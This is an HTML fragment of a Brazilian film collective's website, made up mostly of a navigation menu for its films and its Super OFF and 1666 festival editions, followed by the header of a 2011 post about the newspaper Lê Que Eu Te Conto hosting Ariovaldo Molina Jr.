	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-mundo-em-foco-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3095"><a href="https://www.mundoemfoco.org/filmes/">FILMES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094"><a href="https://www.mundoemfoco.org/filmes/acervo/">Acervo Super OFF</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8632"><a href="https://www.mundoemfoco.org/filmes/acervo-1666/">Acervo 1666</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8132"><a href="https://www.mundoemfoco.org/filmes/curtas/">Curtas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8543"><a href="https://www.mundoemfoco.org/filmes/curtas/2014-2023/">2014-2023</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8604"><a href="https://www.mundoemfoco.org/filmes/curtas/lamento/">(2023) Lamento às Águas</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8039"><a href="https://www.mundoemfoco.org/filmes/curtas/todavia-sinto/">(2022) Todavia Sinto</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8029"><a href="https://www.mundoemfoco.org/filmes/curtas/busca/">(2022) Busca</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8163"><a href="https://www.mundoemfoco.org/filmes/curtas/feliz-aniversario-rodrigo/">(2022) Feliz Aniversário, Rodrigo</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536"><a href="https://www.mundoemfoco.org/filmes/curtas/janelas/">(2022) Janelas</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3520"><a href="https://www.mundoemfoco.org/filmes/curtas/dadiva/">(2020) Dádiva</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8207"><a href="https://www.mundoemfoco.org/filmes/curtas/amor-revolucionario/">(2019) O Amor é um Ato Revolucionário</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8567"><a href="https://www.mundoemfoco.org/filmes/curtas/o12/">(2017) O 12</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8622"><a href="https://www.mundoemfoco.org/filmes/curtas/caminho_de_sempre/">(2017) Caminho de Sempre</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8018"><a href="https://www.mundoemfoco.org/filmes/curtas/maria/">(2016) Maria</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8421"><a href="https://www.mundoemfoco.org/filmes/curtas/joao-paulo/">(2014) João e Paulo</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8544"><a href="https://www.mundoemfoco.org/filmes/curtas/elementor-8524/">2004-2013</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8356"><a href="https://www.mundoemfoco.org/filmes/curtas/cha_de_boldo/">(2012) Memórias de um Chá de Boldo</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8307"><a href="https://www.mundoemfoco.org/filmes/curtas/barraco-menino/">(2011) O Barraco e o Menino</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8296"><a href="https://www.mundoemfoco.org/filmes/curtas/temperamental/">(2011) Temperamental</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8611"><a href="https://www.mundoemfoco.org/filmes/curtas/sao_mateus/">(2010) São Mateus em Movimento</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8308"><a href="https://www.mundoemfoco.org/filmes/curtas/mestres-da-gaita/">(2009) Mestres da Gaita</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8281"><a href="https://www.mundoemfoco.org/filmes/curtas/laminas/">(2008) Lâminas</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8282"><a href="https://www.mundoemfoco.org/filmes/curtas/invisivel/">(2006) Invisível</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8131"><a href="https://www.mundoemfoco.org/filmes/clipes/">Clipes</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8260"><a href="https://www.mundoemfoco.org/filmes/clipes/sem-cais/">(2022) Sem Cais</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8258"><a href="https://www.mundoemfoco.org/filmes/clipes/meu-menino/">(2022) Meu Menino</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8259"><a href="https://www.mundoemfoco.org/filmes/clipes/mare-de-caracois/">(2021) Maré de Caracóis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8589"><a href="https://www.mundoemfoco.org/filmes/clipes/elementor-8577/">(2017) Broto de Oliveira</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8261"><a href="https://www.mundoemfoco.org/filmes/clipes/samba-no-asfalto/">(2013) Venha Conhecer o Samba no Asfalto</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8130"><a href="https://www.mundoemfoco.org/filmes/longas-2/">Longas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3178"><a href="https://www.mundoemfoco.org/filmes/longas-2/rastro/">(2024) Rastro</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8568"><a href="https://www.mundoemfoco.org/um-salve-doutor-2013/">(2013-?) Um Salve Doutor</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8129"><a href="https://www.mundoemfoco.org/filmes/elementor-8121/">Outros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4206"><a href="https://www.mundoemfoco.org/superoff/">SUPER OFF</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9939"><a href="https://www.mundoemfoco.org/superoff/12ed_2025/">2025 &#8211; 12º Super OFF</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.mundoemfoco.org/superoff/12ed_2025/insc_2025/">Inscrições</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.mundoemfoco.org/superoff/12ed_2025/reg_2025/">Regulamento</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9716"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/">2024 &#8211; 11º Super OFF</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9757"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/sessoes/">sessões</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9721"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/insc_soff_2024-2/">Inscrições</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9717"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/insc_soff_2024/">Regulamento</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8874"><a href="https://www.mundoemfoco.org/superoff/10ed_2023/">2023 &#8211; Super OFF X</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8872"><a href="https://www.mundoemfoco.org/superoff/10ed_2023/insc_soff_2023/">Inscrições</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8873"><a href="https://www.mundoemfoco.org/superoff/10ed_2023/reg_soff_2023/">Regulamento</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7386"><a href="https://www.mundoemfoco.org/superoff/9ed_2022/">2022 &#8211; 9º SUPER OFF</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7501"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessao-especial-raquel-gerber/">CATÁLOGO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7384"><a href="https://www.mundoemfoco.org/superoff/9ed_2022/insc_soff_2022/">INSCRIÇÕES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7385"><a href="https://www.mundoemfoco.org/superoff/9ed_2022/reg_soff_2022/">REGULAMENTO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4212"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/">2021 – 8º SUPER OFF</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4494"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/programacao/">PROGRAMAÇÃO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4904"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/conversas/">CONVERSAS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4672"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/">MOSTRAS</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/home-movie-day-oficina-de-intervencao-em-pelicula/">HOME MOVIE DAY + OFICINA DE INTERVENÇÃO EM PELÍCULA</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/mostra-internacional/">MOSTRA COMPETITIVA INTERNACIONAL 16/08</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4641"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/tomada-unica-15-08/">TOMADA ÚNICA 15/08</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4607"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/tomada-unica-14-08/">TOMADA ÚNICA 14/08</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4223"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/">TOMADA ÚNICA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4243"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/oficina_brasil/">1ª OFICINA SUPER OFF &#8211; BRASIL</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4237"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/inscricao_tu_sp/">8ª OFICINA SUPER OFF &#8211; SÃO PAULO</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4261"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/inscricao_tu_rj/">2ª OFICINA SUPER OFF &#8211; RIO DE JANEIRO</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4411"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/inscricao_curitiba/">1ª OFICINA SUPER OFF &#8211; CURITIBA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4412"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/inscricao_fortaleza/">1ª OFICINA SUPER OFF – FORTALEZA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4250"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/single8/">1ª OFICINA SINGLE 8 &#8211; SÃO PAULO</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4255"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/tomada-unica-independente/">TOMADA ÚNICA INDEPENDENTE</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4549"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/jurades/">JURADES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4620"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/editorial/">EDITORIAL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4650"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/equipe/">EQUIPE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4216"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/regulamento/">REGULAMENTO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2390"><a href="https://www.mundoemfoco.org/superoff/superoff/">2020 – 7º SUPER OFF</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3866"><a href="https://www.mundoemfoco.org/superoff/superoff/homenagem-antonio-leao/">HOMENAGEM ANTONIO LEÃO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3848"><a href="https://www.mundoemfoco.org/superoff/superoff/oficinas/">TOMADA ÚNICA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3796"><a href="https://www.mundoemfoco.org/superoff/superoff/oficinas/elementor-3775/">7ª OFICINA TOMADA ÚNICA SP</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3810"><a href="https://www.mundoemfoco.org/superoff/superoff/oficinas/tomada-unica-independente/">TOMADA ÚNICA INDEPENDENTE</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3839"><a href="https://www.mundoemfoco.org/oficina-super-lab-solar-curitiba/">OFICINA SUPER LAB SOLAR CURITIBA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3822"><a href="https://www.mundoemfoco.org/oficina-taubate/">OFICINA TOMADA ÚNICA TAUBATÉ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3877"><a href="https://www.mundoemfoco.org/mostras-paralelas/">MOSTRAS PARALELAS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3667"><a href="https://www.mundoemfoco.org/superoff/superoff/home-movie-day-super-lab-solar-oficina/">Home Movie Day + Filmes Oficina 28/11 (15h)</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3625"><a href="https://www.mundoemfoco.org/mostra-republica-dominicana/">Mostra República Dominicana</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3558"><a href="https://www.mundoemfoco.org/mostras-paralelas/super-8-carioca/">SUPER 8 CARIOCA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3631"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/">MOSTRA COMPETITIVA INTERNACIONAL</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3630"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-1-2/">SESSÃO 1</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3629"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-2-2/">SESSÃO 2</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3628"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-3-2/">SESSÃO 3</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3633"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-4-2/">SESSÃO 4</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3627"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-5-2/">SESSÃO 5</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3626"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-6-2/">SESSÃO 6</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3391"><a href="https://www.mundoemfoco.org/superoff/superoff/programacao/">PROGRAMAÇÃO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3849"><a href="https://www.mundoemfoco.org/superoff/superoff/editorial/">EDITORIAL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3865"><a href="https://www.mundoemfoco.org/superoff/superoff/jurados/">JURADOS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482"><a href="https://www.mundoemfoco.org/superoff/superoff/debates-2/">ENCONTROS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3871"><a href="https://www.mundoemfoco.org/superoff/superoff/equipe/">EQUIPE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3943"><a href="https://www.mundoemfoco.org/superoff/superoff/regulamento/">REGULAMENTO</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3081"><a href="https://www.mundoemfoco.org/postal/">POSTAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8008"><a href="https://www.mundoemfoco.org/postal/2022-caderno-3/">2022 – Caderno 3</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6974"><a href="https://www.mundoemfoco.org/postal/caderno2/">2021 – Caderno 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6975"><a href="https://www.mundoemfoco.org/postal/caderno2/filmes/">Filmes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7119"><a href="https://www.mundoemfoco.org/postal/caderno2/encontro2021/">Encontro</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6919"><a href="https://www.mundoemfoco.org/postal/caderno1/">2020 &#8211; caderno 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6920"><a href="https://www.mundoemfoco.org/postal/caderno1/filmes/">Filmes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6948"><a href="https://www.mundoemfoco.org/postal/caderno1/encontros2020/">Encontros</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7008"><a href="https://www.mundoemfoco.org/postal/curadores/">Colaboradores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2388"><a href="https://www.mundoemfoco.org/1666festival/">1666</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8954"><a href="https://www.mundoemfoco.org/1666festival/ed2023/">2023 &#8211; ano V</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8967"><a href="https://www.mundoemfoco.org/1666festival/ed2023/inscricoes2023/">Inscrições</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8960"><a href="https://www.mundoemfoco.org/1666festival/ed2023/regulamento2023/">Regulamento</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7634"><a href="https://www.mundoemfoco.org/1666festival/ed2022/">2022 – 4ª Edição</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7800"><a href="https://www.mundoemfoco.org/1666festival/ed2022/programacao-2022/">Programação</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7778"><a href="https://www.mundoemfoco.org/1666festival/ed2022/mostra_contemporanea22/">Mostra Contemporânea</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7990"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessoes-especiais/">SESSÕES ESPECIAIS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7979"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessao-especial-gustavo-distruktur/">Sessao Especial Gustavo Jahn + Distruktur</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7978"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessao-especial-raquel-gerber-2/">Sessão Especial Raquel Gerber</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7996"><a href="https://www.mundoemfoco.org/1666festival/ed2022/oficinas-2022/">OFICINAS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7977"><a href="https://www.mundoemfoco.org/1666festival/ed2022/elementor-7862/">Convocatória Tomada Única &#8211; 16mm</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7819"><a href="https://www.mundoemfoco.org/1666festival/ed2022/oficina-realizacao-16mm-sp/">Oficina Realização 16mm – SP</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7981"><a href="https://www.mundoemfoco.org/1666festival/ed2022/oficina-realizacao-16mm-rj/">Oficina Realização 16mm &#8211; RJ</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7984"><a href="https://www.mundoemfoco.org/1666festival/ed2022/filmes-intervencao-pelicula/">Oficinas de Intervenção Película</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7633"><a href="https://www.mundoemfoco.org/1666festival/ed2022/regulamento22/">Regulamento</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6378"><a href="https://www.mundoemfoco.org/festival1666_3ed/">2021 &#8211; 3ª Edição</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2819"><a href="https://www.mundoemfoco.org/1666festival/ed2020/">2020 – 2ª Edição</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3557"><a href="https://www.mundoemfoco.org/1666festival/ed2020/filmes-2/">FILMES</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3560"><a href="https://www.mundoemfoco.org/mostra-contemporanea/">Mostra Contemporânea</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3567"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-1/">SESSÃO 1</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3566"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-2/">SESSÃO 2</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3565"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-3/">SESSÃO 3</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3564"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-4/">SESSÃO 4</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3563"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-5/">SESSÃO 5</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3562"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-6/">SESSÃO 6</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3561"><a href="https://www.mundoemfoco.org/1666festival/ed2020/filmes-2/cinema-amador-jb-mesbla/">CINEMA AMADOR JB/ MESBLA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3559"><a href="https://www.mundoemfoco.org/retrospectiva-jom-tob-azulay/">RETROSPECTIVA JOM TOB AZULAY</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3570"><a href="https://www.mundoemfoco.org/retrospectiva-jom-tob-azulay/curtas-sessao-1/">CURTAS SESSÃO 1</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3571"><a href="https://www.mundoemfoco.org/retrospectiva-jom-tob-azulay/curtas-sessao-2/">CURTAS SESSÃO 2</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3569"><a href="https://www.mundoemfoco.org/longas/">LONGAS</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="https://www.mundoemfoco.org/1666festival/ed2020/filmes-2/super-8-carioca-2/">Super 8 Carioca</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3251"><a href="https://www.mundoemfoco.org/1666festival/ed2020/programacao/">Programação</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478"><a href="https://www.mundoemfoco.org/1666festival/ed2020/encontros_gravados/">Encontros Gravados</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4019"><a href="https://www.mundoemfoco.org/1666festival/ed2020/creditos/">Créditos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2820"><a href="https://www.mundoemfoco.org/1666festival/ed2019/release/">2019 – 1ª Edição</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2861"><a href="https://www.mundoemfoco.org/1666festival/ed2019/release/">Release + Ficha Técnica</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2849"><a href="https://www.mundoemfoco.org/1666festival/ed2019/regulamento/">Regulamento</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2835"><a href="https://www.mundoemfoco.org/1666festival/ed2019/oficinas/">Oficinas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2836"><a href="https://www.mundoemfoco.org/1666festival/ed2019/filmes-programacao/">Filmes + Programação</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2853"><a href="https://www.mundoemfoco.org/1666festival/ed2019/premiados/">Premiados</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4309"><a href="https://www.mundoemfoco.org/lab/">LAB.IRINTO.LAB</a></li>

			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="https://www.mundoemfoco.org/carrinho/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="https://www.mundoemfoco.org/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Alternar pesquisa do site</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Pesquisar neste site" method="get" action="https://www.mundoemfoco.org/" class="mobile-searchform">
		<input aria-label="Inserir consulta de pesquisa" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Pesquisar" />
		<button aria-label="Enviar pesquisa" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-1084">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Jornal Lê Que Eu Te Conto recebe Ariovaldo Molina Jr.</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Autor do post:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://www.mundoemfoco.org/author/admin/" title="Posts de Mundo em Foco" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Mundo em Foco</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post publicado:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>11/06/2011</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Categoria do post:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://www.mundoemfoco.org/category/mundo-em-foco/" rel="category tag">Mundo em Foco</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
